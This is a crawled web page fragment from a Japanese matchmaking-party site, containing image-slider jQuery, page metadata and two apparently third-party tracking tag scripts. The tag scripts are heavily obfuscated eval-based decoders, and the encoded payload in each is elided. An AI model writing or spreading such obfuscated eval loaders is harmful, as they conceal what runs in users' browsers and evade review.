    '-webkit-transform':traStr,
  });

});
$(function(){
  size = $('.flex-control-nav-location.flex-control-paging li').length;
    // setTimeout('slide()'); //アニメーションを実行
  });

function slide() {
  if(slideNum == size){slideNum=0;}
  var slideX = xwidth * slideNum;
  var traStr = 'translate3d(-'+slideX+'px,0,0)'
  $('.flex-control-nav-location.flex-control-paging').find('li a').removeClass('flex-active');
  $('.flex-control-nav-location.flex-control-paging li a').eq(slideNum).addClass('flex-active');

  $('.slider-image').css({
    '-webkit-transform':traStr,
  });
  slideNum++;
}

$('#next').on('click',function(){
  // window.clearTimeout(timerID);
  slide();
});
$('#prev').on('click',function(){
  // window.clearTimeout(timerID);
  if(slideNum > 1){
    slideNum = slideNum - 2;
  }else{
    slideNum = size - 1;
  }
  slide();
});</script></div><script type="application/ld+json">
[
  {
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "name": "2024/04/13(土)東京ラウンジ4Fで開催の＼推し活・マンガなど／趣味がある方必見！
《高年収のエリート男性》限定開催レポート",
    "url": "https://www.partyparty.jp/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports/1479174",
    "description": "IBJ Matching東京ラウンジ4Fで2024/04/13(土)に開催された「＼推し活・マンガなど／趣味がある方必見！《高年収のエリート男性》限定」の開催レポート。当日の様子や参加者数・マッチング数、参加者の声や担当スタッフからの一言を紹介しています。"
  }
]
</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/party-party2-view-tag.js
body_size: 14581
content:
/*
X-Tag-Name: party-party2
X-Tag-URI: party-party2-view-tag.js
X-Tag-LP: https://www.partyparty.jp/party-detail/pid1662306
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc91e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe43c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"hsmTkXQfi",16,4,25))

--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/party-party-view-tag.js
body_size: 10447
content:
/*
X-Tag-Name: party-party
X-Tag-URI: party-party-view-tag.js
X-Tag-LP: https://www.partyparty.jp/parties/1485644/entry?member_party_entry_form%5Bsimple%5D=
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc56e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe63c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"okwlAnHaZ",45,6,50))